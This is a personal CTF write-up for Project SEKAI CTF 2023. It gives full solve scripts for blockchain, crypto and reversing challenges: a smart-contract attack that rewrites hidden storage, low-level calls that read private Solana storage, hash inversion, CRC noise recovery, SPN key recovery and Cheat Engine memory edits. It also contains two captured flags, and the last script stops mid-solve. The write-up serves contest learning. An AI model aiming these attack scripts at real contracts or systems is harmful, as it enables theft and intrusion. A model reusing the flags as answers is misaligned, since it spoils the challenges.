Sekai CTF 2023 Writeup

Recently, I played Project SEKAI CTF 2023 individually. This article contains my writeup of this CTF.

All cpp codes in this article includes the huge header file.

Official writeups could be found at https://github.com/project-sekai-ctf/sekaictf-2023.

Misc

[Blockchain] Re-Remix

This is an unintended solution.

First, in MusicRemixer, we can notice the following function:

function getSongLevel() public view returns (uint256) {
    return convert(ud(sampleEditor.region_tempo() * 1e18).log2()) * _getComplexity(equalizer.getGlobalInfo());  // log2(tempo) * complexity
}

In SampleEditor, the maximum value of region_tempo() is 233, thus we need _getComplexity(equalizer.getGlobalInfo()) $\ge 5$ . _getComplexity returns the number of different digits.

In order to make region_tempo() 233, we need to find the storage location of tracks["Rhythmic"][2].settings.flexOn. I did this by debugging in Remix IDE.

Equalizer.getGlobalInfo() returns some internal value of a stable swap. I didn't figure out how to change it by a large value, but I found that when we add liquidity (increaseVolume) or swap (equalize) by a little value, such as 1, for many times, it could change.

Then I get the following solution:

pragma solidity 0.8.19;

import "./MusicRemixer.sol";

contract solver {
    Equalizer eq;
    MusicRemixer m;
    constructor() {
    }
    function start(MusicRemixer m1) public payable {
        require(msg.value >= 1e9);
        m = m1;
        eq = m.equalizer();
        m.sampleEditor().updateSettings(0x5ebfdad7f664a9716d511eafb9e88c2801a4ff53a3c9c8135d4439fb346b50bf, 0x100);
        m.sampleEditor().setTempo(233);
        m.sampleEditor().adjust();
    }
    function test() public {
        Equalizer eq1 = eq;
        for (uint i = 0; i < 300; i++) {
            eq1.equalize{value: 1}(0, 1, 1);
        }
    }
    function test2() public {
        uint[3] memory v;
        v[0] = 1;
        v[1] = 0;
        v[2] = 0;
        Equalizer eq1 = eq;
        for (uint i = 0; i < 300; i++) {
            eq1.increaseVolume{value: 1}(v);
        }
    }
    function getv() public view returns (uint) {
        return eq.getGlobalInfo();
    }
    function getflag() public {
        m.finish();
    }
}

from web3 import Web3

config = {}
for x in open('config.txt').readlines():
    a, b = x.split(':', 1)
    config[a.strip()] = b.strip()

w3 = Web3(Web3.HTTPProvider(config['rpc endpoint']))
account = w3.eth.account.from_key(config['private key'])
nonce = w3.eth.get_transaction_count(account.address)

Solver = w3.eth.contract(abi=open('abi.json').read(), bytecode=open('bytecode.txt').read())
tx = Solver.constructor().build_transaction()
tx.pop('maxFeePerGas')
tx.pop('maxPriorityFeePerGas')
tx['from'] = account.address
tx['gasPrice'] = 10**6
tx['nonce'] = nonce
signed = w3.eth.account.sign_transaction(tx, config['private key'])
txh = w3.eth.send_raw_transaction(signed.rawTransaction)
receipt = w3.eth.get_transaction_receipt(txh)
solver = w3.eth.contract(address=receipt['contractAddress'], abi=open('abi.json').read())
print('solver', solver.address)

tx = solver.functions.start(config['setup contract']).build_transaction({'value': 10**9})
tx.pop('maxFeePerGas')
tx.pop('maxPriorityFeePerGas')
tx['from'] = account.address
tx['gasPrice'] = 10**6
tx['nonce'] = nonce + 1
signed = w3.eth.account.sign_transaction(tx, config['private key'])
txh = w3.eth.send_raw_transaction(signed.rawTransaction)
print(txh.hex())

for i in range(234):
    if i == 0:
        tx = solver.functions.test().build_transaction()
    else:
        tx = solver.functions.test2().build_transaction()
    tx.pop('maxFeePerGas')
    tx.pop('maxPriorityFeePerGas')
    tx['from'] = account.address
    tx['gasPrice'] = 10**6
    tx['nonce'] = nonce + 2 + i
    signed = w3.eth.account.sign_transaction(tx, config['private key'])
    txh = w3.eth.send_raw_transaction(signed.rawTransaction)
    print(i, txh.hex())
w3.eth.get_transaction_receipt(txh)

print(solver.functions.getv().call())

nonce = w3.eth.get_transaction_count(account.address)
tx = solver.functions.getflag().build_transaction()
tx.pop('maxFeePerGas')
tx.pop('maxPriorityFeePerGas')
tx['from'] = account.address
tx['gasPrice'] = 10**6
tx['nonce'] = nonce
signed = w3.eth.account.sign_transaction(tx, config['private key'])
txh = w3.eth.send_raw_transaction(signed.rawTransaction)
print(txh.hex())

A letter from the Human Resource Management

This challenge requires two parts, first to decode these numbers, then reverse the code. First part is detailed enough in the official writeup. The reversed code is like this:

    COPYFROM zero
    COPYTO   20
    COPYTO   19
    COPYTO   C # xor result
    COPYTO   B # to xor with input
    COPYTO   15
process_one_char:
    COPYFROM memptr # initially equals to 14
    COPYTO   tmp
    BUMPUP   tmp
loop1:
    JUMPZ    loop1_end
    COPYFROM some_const # equals to 5
    ADD      B
    COPYTO   B
    BUMPDN   tmp
    JUMP     loop1 # after this loop, B = memptr * 5
loop1_end:
    COMMENT  0
    INBOX
    COPYTO   A
    BUMPDN   xor_count
    ADD      xor_count
    COPYTO   xor_count
    ADD      xor_count
    COPYTO   xor_count
    ADD      xor_count
    COPYTO   xor_count # xor_count is now -8
xor_one_bit:
    COPYFROM xor_bit
    SUB      xor_bit # clear it
    COPYTO   xor_bit
    BUMPUP   xor_bit
    COPYFROM xor_count
    COPYTO   tmp
    BUMPUP   tmp
    JUMPZ    pow_end
pow_loop:
    COPYFROM xor_bit
    ADD      xor_bit
    COPYTO   xor_bit
    BUMPUP   tmp
    JUMPN    pow_loop # after this loop, xor_bit = 2 ** (1 + xor_count)
pow_end:
    COPYFROM A
    SUB      xor_bit
    JUMPN    A<2^k
    COPYFROM A
    SUB      xor_bit
    COPYTO   A
    COPYFROM B
    SUB      xor_bit
    JUMPN    A<2^k and B<2^k
    COPYFROM B
    SUB      xor_bit
    COPYTO   B
    JUMP     xor_end
A<2^k and B<2^k:
    COPYFROM C
    ADD      xor_bit # if only B<2^k, C+=2^k
    COPYTO   C
    JUMP     xor_end
A<2^k:
    COPYFROM B
    SUB      xor_bit
    JUMPN    B<2^k
    COPYFROM B
    SUB      xor_bit
    COPYTO   B
    COPYFROM C
    ADD      xor_bit # if only A<2^k, C+=2^k
    COPYTO   C
B<2^k:
xor_end:
xor_end:
    BUMPUP   xor_count
    JUMPN    xor_one_bit
    COPYFROM C
    SUB      [memptr]
    JUMPZ    current_char_is_correct # check if C == mem[memptr]
    COPYFROM 24
    OUTBOX
    JUMP     exit
current_char_is_correct:
    COPYFROM 20
    COPYTO   C # clear xor result
    BUMPDN   memptr
    JUMPN    success
    JUMP     process_one_char
success:
    COPYFROM 23
    OUTBOX
exit:

Solve script:

s = [120, 121, 56, 32, 107, 89, 77, 103, 78, 73, 126, 125, 10, 3, 24]
r = []
for i in range(14, -1, -1):
    x16 = (i + 1) * 5
    x17 = s[i]
    r.append(x16 ^ x17)
print(bytes(r))

[Blockchain] Play for Free

We are given a Solang contract Arcade.sol. The goal seems very direct: we need to read the private storage of that contract, and then interact with it.

As I didn't develop Solana contracts before, it takes me some time to setup some necessary development environment.

It seems like that, a Solang contract saves data in another data account. I patched main.rs to print the content of data account:

println!("data: {:?}", constructor_data);
println!("data: {:?}", chall.ctx.banks_client.get_account(data_account.pubkey()).await?.unwrap().data);

And then I wrote a simple script to find the storage locations:

a = constructor data
b = data account data

a = bytes(a)
b = bytes(b)

p = [8, 16, 24, 32, 64, 68, 76]

print(len(a))

for i in range(6):
    if i == 4:
        continue
    t = a[p[i]:p[i + 1]]
    print(t, b.find(t))

Since I didn't develop with Solana, I chose to write Solang contracts to interact with the challenge.

However, I tried the following two ways, and neither of them worked.

arcade.find("Token Dispenser", a);

AccountMeta[3] metas = [
    AccountMeta({pubkey: tx.accounts[3].key, is_writable: true, is_signer: false}),
    AccountMeta({pubkey: tx.accounts[1].key, is_writable: false, is_signer: true}),
    AccountMeta({pubkey: tx.accounts[2].key, is_writable: false, is_signer: false})
];
arcade.find{accounts: metas}("Token Dispenser", a);

I checked Solang's document carefully, but I don't know why. Thus I tried to make low-level calls.

In main.rs, I found the following constructor data:

let mut constructor_data = vec![0x87, 0x2c, 0xcd, 0xc6, 0x19, 0x01, 0x48, 0xbc];    // discriminator

And this should be the signature of constructor function. I searched for this in the disassembly of Arcade.so, and found this dispatch table:


By manually trying all these values, I finally found the correct signature of these functions.

Finally I get such a solution:

@program_id("BrmiWQyMh5P5wgn82cBz97NE3TSCK3QBgrazRWFZrm7Y")
contract test1 {
    @payer(payer)
    @space(160)
    constructor() {
        AccountMeta[3] metas = [
            AccountMeta({pubkey: tx.accounts[3].key, is_writable: true, is_signer: false}),
            AccountMeta({pubkey: tx.accounts[1].key, is_writable: false, is_signer: true}),
            AccountMeta({pubkey: tx.accounts[2].key, is_writable: false, is_signer: false})
        ];
        bytes b = hex"09e54b05c17369ab" + hex"0f000000546f6b656e2044697370656e736572" + getb(24,8);
        tx.accounts[4].key.call{accounts: metas}(b);
        b = hex"09e54b05c17369ab" + hex"0d000000546f6b656e20436f756e746572" + getb(96,8);
        tx.accounts[4].key.call{accounts: metas}(b);
        b = hex"09e54b05c17369ab" + hex"0e000000417263616465204d616368696e65" + getb(36,8);
        tx.accounts[4].key.call{accounts: metas}(b);
        b = hex"552b15c4f37f3741" + getb(44,32);
        tx.accounts[4].key.call{accounts: metas}(b);
        b = hex"34e4d04dca61342e" + hex"08000000" + getb(120,8);
        tx.accounts[4].key.call{accounts: metas}(b);
        b = hex"d59dc18ee438f896";
        tx.accounts[4].key.call{accounts: metas}(b);
    }
    function getb(uint64 t,uint64 l) internal returns (bytes) {
        bytes r=new bytes(l);
        for (uint64 i=0;i<l;i++){
            r[i]=tx.accounts[3].data[t+i];
        }
        return r;
    }
}

import pwn

pwn.context.log_level = 'debug'

account_metas = [
    ("user data", "sw"),
    ("user", "sw"),
    ("system program", "-r"),
    ("data account", "-w"),
    ("program", "-r"),
]
instruction_data = bytes([0x87, 0x2c, 0xcd, 0xc6, 0x19, 0x01, 0x48, 0xbc])

p = pwn.remote("chals.sekai.team", 5043)

with open("program/solve.so", "rb") as f:
    solve = f.read()

p.sendlineafter(b"program pubkey: \n", b"BrmiWQyMh5P5wgn82cBz97NE3TSCK3QBgrazRWFZrm7Y")
p.sendlineafter(b"program len: \n", str(len(solve)).encode())
p.send(solve)

accounts = {}
for l in p.recvuntil(b"num accounts: \n", drop=True).strip().split(b"\n"):
    [name, pubkey] = l.decode().split(": ")
    accounts[name] = pubkey

p.sendline(str(len(account_metas)).encode())
for (name, perms) in account_metas:
    p.sendline(f"{perms} {accounts[name]}".encode())
p.sendlineafter(b"ix len: \n", str(len(instruction_data)).encode())
p.send(instruction_data)

p.interactive()

Crypto

cryptoGRAPHy 1

Just decrypt using the given libs.

from pwn import *
from lib import utils

context.log_level = 'debug'

r = remote('chals.sekai.team', 3001)

r.recvuntil('[*] Key: ')
key = bytes.fromhex(r.recvline().strip().decode())
key_SKE = key[:16]

for i in range(50):
    r.recvuntil('/50: ')
    u, v = map(int, r.recvline().split())
    r.recvuntil('Response: ')
    resp = bytes.fromhex(r.recvline().strip().decode())
    s = [u]
    for i in range(0, len(resp), 32):
        t = utils.SymmetricDecrypt(key_SKE, resp[i:i + 32])
        s.append(int(t.split(b',', 1)[0]))
    r.sendline(' '.join(map(str, s)))
r.interactive()

cryptoGRAPHy 2

Each node in the tree has its unique token, and we can count degrees based on that token.

from pwn import *
from lib import utils

# context.log_level = 'debug'

r = remote('chals.sekai.team', 3062)

r.sendlineafter(': ', 'SEKAI{GES_15_34sy_2_br34k_kn@w1ng_th3_k3y}')

for _ in range(10):
    r.recvuntil('Destination: ')
    dest = int(r.recvline().strip())
    tokens = [0] * 130
    edges = {}
    for i in range(130):
        if i == dest:
            continue
        r.sendline(str(i) + ',' + str(dest))
    r.sendline('1')
    for i in range(130):
        if i == dest:
            continue
        r.recvuntil('Token: ')
        token = bytes.fromhex(r.recvline().strip().decode())
        tokens[i] = token
        r.recvuntil('Response: ')
        resp = bytes.fromhex(r.recvline().strip().decode())
        r_tokens = resp[:len(resp) // 2]
        print(i, token.hex(), len(r_tokens) / 32)
        if len(r_tokens):
            tokens[dest] = r_tokens[-32:]
        r_tokens = token + r_tokens
        for i in range(0, len(r_tokens) - 32, 32):
            edges[(r_tokens[i:i + 32], r_tokens[i + 32:i + 64])] = 1
    token_r = {}
    for i, x in enumerate(tokens):
        token_r[x] = i
    deg = [0] * 130
    for x, y in edges:
        deg[token_r[x]] += 1
        deg[token_r[y]] += 1
    r.sendline(' '.join(map(str, sorted(deg))))

r.interactive()

cryptoGRAPHy 3

Based on the previous challenge, besides the degree sequence, for each node $u$ , we can compute how many nodes $v$ satisfie $dis(u,v)=k$ for all $k$ . Let $a_u$ be the sequence for this number for $k=0,1,2,\dots n$ .

If every $a_u$ is distinct, we can match $u$ with all responses towards $u$ .

Similarly, we can recursively match each subtree of $u$ and its corresponding responses.

from pwn import *
from ast import literal_eval

# context.log_level = 'debug'

r = remote('chals.sekai.team', 3023)

r.sendlineafter(': ', 'SEKAI{3ff1c13nt_GES_4_Shortest-Path-Queries-_-}')

r.sendlineafter('> Option: ', '1')
r.recvuntil('Edges:')
edges = literal_eval(r.recvline().strip().decode())
p = [[]for _ in range(60)]
for x, y in edges:
    p[x].append(y)
    p[y].append(x)


def dfs(x, fa, dep):
    cnt = [0] * dep + [1]
    for y in p[x]:
        if y != fa:
            cnt2 = dfs(y, x, dep + 1)
            while len(cnt) < len(cnt2):
                cnt.append(0)
            for i in range(len(cnt2)):
                cnt[i] += cnt2[i]
    res = tuple(cnt)
    g[(curdfs, x)] = res
    return res


def count(s):
    res = []
    for x in s:
        t = len(x) // 32 - 1
        while len(res) <= t:
            res.append(0)
        res[t] += 1
    return tuple(res)


f = {}
g = {}
for i in range(60):
    curdfs = i
    f[dfs(i, -1, 0)] = i
assert len(f) == 60

ts = {}

r.sendlineafter('> Option: ', '2')
r.recvuntil('Responses: \n')
for i in range(3600):
    t = bytes.fromhex(r.recvline().split()[0].decode())
    lt = t[-32:]
    if lt not in ts:
        ts[lt] = []
    ts[lt].append(t)
print(len(ts))

r.sendlineafter('> Option: ', '3')


def dfs2(x, fa, dep, qry, curset):
    print('dfs2', x, fa, dep, len(curset))
    if (dep + 1) * 32 == len(qry):
        return [x]
    nxtset = []
    suf = qry[-(dep + 2) * 32:]
    for o in curset:
        if o.endswith(suf):
            nxtset.append(o)
    ncnt = count(nxtset)
    for y in p[x]:
        if y != fa:
            if g[(curdfs, y)] == ncnt:
                return dfs2(y, x, dep + 1, qry, nxtset) + [x]


for _ in range(10):
    r.recvuntil('Token: ')
    a = bytes.fromhex(r.recvline().strip().decode())
    r.recvuntil('Response: ')
    b = bytes.fromhex(r.recvline().strip().decode())
    allt = a + b[:len(b) // 2]
    dt = allt[-32:]
    assert allt in ts[dt]
    tg = ts[dt]

    dest = f[count(tg)]
    curdfs = dest

    r.sendline(' '.join(map(str, dfs2(dest, -1, 0, allt, tg))))

r.interactive()

Noisy CRC

CRC is linear, each output bit is the XOR of some input bits. I defined $\text{af}(\text{gen\_poly})_i$ to be the affecting bits of $i$ -th output bit for $\text{gen\_poly}$ .

Some $\text{gen\_poly}$ has a small loop, s.t. $\text{af}(\text{gen\_poly})_i\text{>>}k=\text{af}(\text{gen\_poly})_i$ for a small $k$ .

And I found that these affecting bits could have be linear dependent. (Actually, it's because the polynomials have common factors, but I didn't realize that during solving the challenge)

With enough such pairs, by verifying the linear relationships, we can determine the correct CRC outputs.

from Crypto.Util.number import *
from Crypto.Cipher import AES
from hashlib import sha256
from ast import literal_eval
from pwn import *


def get_af(gp, n=512):
    t = 1 << 15
    r = [0] * 16
    for i in range(n):
        t = t << 1
        if t >> 16 & 1:
            t ^= gp
        for j in range(16):
            if t >> j & 1:
                r[j] |= 1 << i
    return r


def getCRC16(msg, gen_poly):
    assert (1 << 16) <= gen_poly < (1 << 17)  # check if deg = 16
    msglen = msg.bit_length()

    msg <<= 16
    for i in range(msglen - 1, -1, -1):
        if (msg >> (i + 16)) & 1:
            msg ^= (gen_poly << i)

    return msg


def binn(x):
    return bin(x)[2:].zfill(512)


MAX_LOOP = 512

lps = [[]for _ in range(MAX_LOOP + 1)]

for i in range(1, 1 << 16):
    g = 1 << 16 | i
    t = 1 << 15
    lp = None
    for i in range(512):
        t = t << 1
        if t >> 16 & 1:
            t ^= g
        if t == 1 << 15:
            lp = i + 1
            break
    if lp is not None:
        lps[lp].append(g)

reqs = []

for i in range(1, MAX_LOOP + 1):
    lb = [0] * i
    lz = [0] * i
    gs = []
    zeros = []
    for j in lps[i]:
        afs = get_af(j, i)
        for k in range(16):
            a = afs[k]
            b = 1 << (len(gs) << 4 | k)
            for l in range(i):
                if a >> l & 1:
                    if lb[l]:
                        a ^= lb[l]
                        b ^= lz[l]
                    else:
                        lb[l] = a
                        lz[l] = b
                        a = -1
                        break
            if not a:
                zeros.append(b)
        gs.append(j)
        if 3**len(gs) / 2**len(zeros) < 1e-6:
            if len(gs) <= 6:
                reqs.append((gs, zeros))
            # print(i, len(gs), len(zeros))
            break


def add(v):
    global tot
    for i in range(512):
        if v >> i & 1:
            if sk[i]:
                v ^= sk[i]
            else:
                sk[i] = v
                tot += 1
                return
    assert v == 0


tot = 0
sk = [0] * 512

# r = process(['python', 'chall.py'])
r = remote('chals.sekai.team', 3005)
r.recvuntil('flag: ')
enc_flag = bytes.fromhex(r.recvline().strip().decode())

for gs, zeros in reqs:
    print(gs, zeros)
    ps = []
    for g in gs:
        r.sendlineafter('polynomial: ', str(g))
        ps.append(literal_eval(r.recvline().strip().decode()))
    print(ps)
    u = 0
    for i in range(3**len(gs)):
        t = i
        s = []
        for j in range(len(gs)):
            s.append(ps[j][t % 3])
            t //= 3
        flag = True
        for v in zeros:
            p = 0
            for k in range(len(gs) << 4):
                if v >> k & 1:
                    p ^= s[k >> 4] >> (k & 15) & 1
            if p:
                flag = False
        if flag:
            u += 1
            lst = s
    if u == 1:
        for i in range(len(gs)):
            at = get_af(gs[i])
            for j in range(16):
                add(at[j] | (lst[i] >> j & 1) << 512)
        if tot == 512:
            print('done')
            break

for i in range(511, -1, -1):
    for j in range(i + 1, 512):
        if sk[i] >> j & 1:
            sk[i] ^= sk[j]
u = 0
for i in range(512):
    u += (sk[i] >> 512) << i

cipher = AES.new(sha256(long_to_bytes(u)).digest()[:16], AES.MODE_CTR, nonce=b"12345678")
print(cipher.decrypt(enc_flag))

Noisier CRC

The solution of last challenge doesn't work anymore.

Let some output be $b_1,b_2,\dots,b_13$ . Let $c_i\in{0,1}$ for $i\in [1,13]$ . Thus the correct output is $\sum b_ic_i$ , and we know $\sum c_i=1$ .

We have 13 new variables, but we have $16+1=17$ new equations. With $\frac{512}{17-13}=128$ outputs, we will have enough equations to solve all variables.

from Crypto.Util.number import *
from Crypto.Cipher import AES
from hashlib import sha256
from ast import literal_eval
from pwn import *


def get_af(gp, n=512):
    t = 1 << 15
    r = [0] * 16
    for i in range(n):
        t = t << 1
        if t >> 16 & 1:
            t ^= gp
        for j in range(16):
            if t >> j & 1:
                r[j] |= 1 << i
    return r


isIrreducible = [True for i in range(1 << 17)]
for f in range(2, 1 << 17):
    if isIrreducible[f]:
        ls = [0]  # store all multiples of polynomial `f`
        cur_term = f
        while cur_term < (1 << 17):
            ls = ls + [x ^ cur_term for x in ls]
            cur_term <<= 1

        for g in ls[2:]:  # the first two terms are 0, f respectively
            isIrreducible[g] = False

# r = process(['python', 'chall.py'])
r = remote('chals.sekai.team', 3006)
r.recvuntil('flag: ')
enc_flag = bytes.fromhex(r.recvline().strip().decode())

f = [0] * 513


def add(x):
    for i in range(len(f) - 1, -1, -1):
        if x >> i & 1:
            if f[i]:
                x ^= f[i]
            else:
                f[i] = x
                return
    assert x == 0


cur = 1 << 16
while True:
    cur += 1
    while not isIrreducible[cur]:
        cur += 1
    r.sendlineafter('polynomial: ', str(cur))
    s = literal_eval(r.recvline().strip().decode())
    pb = len(f)
    for i in range(len(s)):
        f.append(0)
    af = get_af(cur)
    for i in range(16):
        v = af[i] << 1
        for j in range(len(s)):
            if s[j] >> i & 1:
                v += 1 << j + pb
        add(v)
    v = 1
    for i in range(len(s)):
        v += 1 << i + pb
    add(v)
    cnt = sum(f[i] != 0 for i in range(1, 513))
    if cnt == 512:
        break
for i in range(1, 513):
    for j in range(1, i):
        if f[i] >> j & 1:
            f[i] ^= f[j]
u = 0
for i in range(512):
    u += (f[i + 1] & 1) << i

cipher = AES.new(sha256(long_to_bytes(u)).digest()[:16], AES.MODE_CTR, nonce=b"12345678")
print(cipher.decrypt(enc_flag))

Diffecientwo

Use z3 to find strings satisfiying the hashes.

from z3 import *
# import mmh3
from pwn import *


def reverse_start(x):
    inp = BitVec('t', 32)
    hash = inp
    hash = hash * 0xcc9e2d51
    hash = RotateLeft(hash, 15)
    hash = hash * 0x1b873593
    solver = z3.Solver()
    solver.add(hash == x)
    assert solver.check() == sat
    m = solver.model()
    return m[inp].as_long()


def reverse_end(x):
    inp = BitVec('t', 32)
    hash = inp
    hash = hash ^ LShR(hash, 16)
    hash = hash * 0x85ebca6b
    hash = hash ^ LShR(hash, 13)
    hash = hash * 0xc2b2ae35
    hash = hash ^ LShR(hash, 16)
    solver = z3.Solver()
    solver.add(hash == x)
    assert solver.check() == sat
    m = solver.model()
    return m[inp].as_long()


def hash_bv(chunks, seed):
    hash = seed
    for x in chunks:
        hash = hash ^ x
        hash = RotateLeft(hash, 13)
        # hash = hash * 5 + 0xe6546b64
        hash = hash + (hash << 2) + 0xe6546b64
    hash = hash ^ (len(chunks) * 4)
    return hash


target = b"#SEKAICTF #DEUTERIUM #DIFFECIENTWO #CRYPTO"

'''
for i in range(0, 64, 3):
    inp = [BitVec('s' + str(j), 32)for j in range(6)]
    solver = z3.Solver()
    for j in range(min(64 - i, 3)):
        solver.add(hash_bv(inp, j) == reverse_end(mmh3.hash(target, i + j) % 2**32))
    assert solver.check() == sat
    m = solver.model()
    inp = [m[x].as_long()for x in inp]
    print(i, inp)
'''

s = '''0 [3166972177, 2996313731, 3616826066, 3084681850, 3609685873, 427778176]
3 [2375513565, 1513029394, 1604617770, 1829439350, 926120835, 3978884114]
6 [445917459, 2156000850, 1484038685, 2598685228, 2096583729, 1069231700]
9 [612419859, 3678330609, 882366414, 157536185, 2926841106, 2148385490]
12 [3595869253, 2003542035, 3570936343, 5569651, 1691281156, 2657744253]
15 [2274529144, 3768491346, 1714465308, 2651556704, 567519507, 3727615736]
18 [3551196639, 1127351144, 2071522253, 1605649329, 3929271608, 991233899]
21 [3868253253, 2551802246, 1066955531, 1733869066, 2748875847, 822277598]
24 [4055944261, 3727895097, 2701275642, 54415854, 3730578759, 1607025540]
27 [444031661, 68683732, 795709100, 3158886523, 4277838459, 3436588788]
30 [4055463389, 778327183, 3154865596, 2467027351, 1302830667, 4085734980]
33 [2486506975, 4225863034, 3043712735, 614646622, 755527179, 1085252051]
36 [835489656, 796292687, 4140997967, 2977996849, 1254884946, 996037709]
39 [224903854, 2731181087, 710540542, 1486130239, 222273110, 845736471]
42 [2261605445, 2432125118, 675335446, 1727144038, 2116984491, 3853812233]
45 [1486629139, 2476092207, 394732384, 1198955862, 2325768794, 3672168659]
48 [345516307, 1951060305, 2382900128, 1908560315, 2006916795, 2587272029]
51 [323535534, 2526769417, 996371601, 2255627734, 2823993701, 2973370442]
54 [551823635, 2890409589, 2085943917, 4205940086, 931827362, 3500475572]
57 [2365013061, 3961335912, 2101739151, 4053052812, 2685967786, 4055659514]
60 [1625549075, 3867756981, 2733224166, 953145214, 2523588469, 4028298048]
63 [3420361507, 1006000208, 1627302700, 1241253424, 492059272, 872259512]'''

ss = []
for a in s.split('\n'):
    t = eval(a[2:])
    o = b''
    for x in t:
        o += reverse_start(x).to_bytes(4, 'little')
    ss.append(o)

r = remote('chals.sekai.team', 3000)
for x in ss:
    r.sendlineafter("Enter API option:\n", '2')
    r.sendlineafter("Enter post in hex\n", x.hex())
r.sendlineafter("Enter API option:\n", '3')
r.interactive()

RandSubWare

Initially, I thought there was only 4 round of SBox, and the following solution is based on that.

Suppose the value has only 1 bit error after first SBox, we can find that the value has at most 3 bits error before last SBox.

Then we can collect many data, then enumerate one byte of first round key and last round key, when one pair of input data has differs by 1 bit, the correct last round key will have statistically smaller error than incorrect ones.

After implementing that, I realized that there are 5 rounds in total, but this method still works.

I even found that it works when I just force first round key to be $0$ . And that's the final solution.

from chall import Challenge
from subprocess import Popen, PIPE
import random
from pwn import *

context.log_level = 'debug'

BOX_SIZE = 6
NUM_BOX = 16
QUOTA = 50000
ROUNDS = 5
challenge = Challenge(BOX_SIZE, NUM_BOX, ROUNDS, QUOTA)
print(challenge.spn.PBOX)

# r = process(['python', 'chall.py'])
r = remote('chals.sekai.team', 3037)

r.recvuntil('sbox:')
sbox = bytes.fromhex(r.recvline().strip().decode())
open('sbox', 'wb').write(sbox)

r.sendlineafter(b'Flag\n', b'1')
send = []
for i in range(10):
    a = random.getrandbits(96) & ~63
    for j in range(64):
        send.append((a ^ j).to_bytes(12, 'big'))
r.sendlineafter(b'text: ', b''.join(send).hex())
r.recvline()
tmp = bytes.fromhex(r.recvline().strip().decode())
res = []
for i in range(0, len(tmp), 12):
    k = int.from_bytes(tmp[i:i + 12], 'big')
    res.append(bytes(challenge.spn.int_to_list(k)[::-1]))
open('bb', 'wb').write(b''.join(res))

p = Popen('./a', stdout=PIPE, stderr=PIPE)
out, _ = p.communicate()
key = int(out.strip())

r.sendlineafter(b'Flag\n', b'2')
r.sendlineafter(b'key: ', str(key))
r.interactive()

#pragma GCC target("popcnt")

const int n=10;

typedef unsigned char u8;

u8 s[n][64][16];
int sp[16][n][64];

int main()
{
    FILE*f=fopen("bb","rb");
    fread(s,1,sizeof s,f);
    fclose(f);
    u8 sbt[64];
    f=fopen("sbox","rb");
    fread(sbt,1,64,f);
    fclose(f);
    fo0(i,n)fo0(j,64)fo0(k,16)sp[k][i][j]=s[i][j][k];
    int sbox[64],sinv[64];
    fo0(i,64)sbox[i]=sbt[i];
    fo0(i,64)sinv[sbox[i]]=i;
    int pc=0;
    std::pair<short,short>prs[192];
    fo0(j,64)
    {
        int a=sbox[j];
        fo0(k,6)
        {
            int kx=sinv[a^(1<<k)];
            if(j<kx)prs[pc++]=mp(j,kx);
        }
    }
    assert(pc==192);
    int ts=0,re[16];
    fo0(cur,16)
    {
        int score[64]={},tmp[64];
        fo0(i,n)
        {
            fo0(guess,64)
            {
                fo0(j,64)tmp[j]=sinv[sp[cur][i][j]^guess];
                fo0(j,pc)
                {
                    score[guess]+=__builtin_popcount(tmp[prs[j].xx]^tmp[prs[j].yy]);
                }
            }
        }
        int mi=1e9,p=-1;
        fo0(i,64)if(repl(mi,score[i]))p=i;
        ts+=mi;
        re[cur]=p;
    }
    ulll a=0;
    fo0(i,16)a+=ulll(re[i])<<i*6;
    fo0(_,5)
    {
        ulll b=0;
        fo0(i,16)b+=ulll(sinv[ll(a>>i*6&63)])<<i*6;
        a=b>>7|(b&127)<<89;
    }
    out,a,'\n';
}

Forensics

Too hard for me to solve 3 "easy" challenges.

My solutions are similar to official writeups, so this part is omitted.

Reverse

Azusawa’s Gacha World

First, I used Cheat Engine to find the number of gems, and changed it to infinity.

Then I realized there should be another gacha count variable. I changed that to 999999, then the images shows up.

Guardians of the Kernel

Main code in device_ioctl. Layer 1 is raw text. Layer 2 is some unknown operations on digits, which can be easily reversed by z3. Layer 3 is simple encryption.

from z3 import *

a = list((0x788C88B91D88AF0E).to_bytes(8, 'little') + (2113081836).to_bytes(4, 'little') + b'\0')
for i in range(11, -1, -1):
    a[i] = (a[i] - a[i + 1] * ~i) % 256
print(bytes(a))

buffer = [z3.BitVec('t' + str(i), 32)for i in range(7)]
solver = Solver()
for x in buffer:
    solver.add(48 <= x)
    solver.add(x < 58)

v8 = 7 * RotateLeft(1507359807 * RotateRight(422871738 * (buffer[0] | buffer[1] << 8 | buffer[2] << 16 | buffer[3] << 24), 15), 11)
v9 = RotateRight(422871738 * ((buffer[5] << 8) ^ (buffer[6] << 16) ^ buffer[4]), 15)
v10 = 1984242169 * ((v8 + 1204333666) ^ (1507359807 * v9) ^ 7 ^ LShR(((v8 + 1204333666) ^ (1507359807 * v9)), 16))
solver.add((LShR(((2**32 - 1817436554) * (LShR(v10, 13) ^ v10)), 16) ^ ((2**32 - 1817436554) * (LShR(v10, 13) ^ v10))) == 261736481)
assert solver.check() == sat
m = solver.model()
